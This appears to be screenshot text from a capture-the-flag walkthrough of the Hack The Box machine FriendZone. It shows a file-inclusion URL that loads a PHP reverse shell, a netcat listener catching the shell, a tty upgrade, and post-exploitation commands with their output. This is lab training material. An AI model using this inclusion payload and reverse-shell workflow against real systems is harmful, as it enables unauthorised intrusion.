 FriendZone Admin ! - Mozilla Firefox
FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/php-reverse-shell
5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.123] 50860
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 18:53:28 up  4:56,  0 users,  load average: 0.11, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@FriendZone:/$ ^Z
zsh: suspended  nc -nlvp 443
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ stty raw -echo; fg 148 ✗ 1 ⚙
[1]  + continued  nc -nlvp 443
www-data@FriendZone:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@FriendZone:/$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
    link/ether 00:50:56:b9:71:ae brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.123/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:71ae/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 86284sec preferred_lft 14284sec
    inet6 fe80::250:56ff:feb9:71ae/64 scope link
       valid_lft forever preferred_lft forever
www-data@FriendZone:/$ hostname
FriendZone
www-data@FriendZone:/$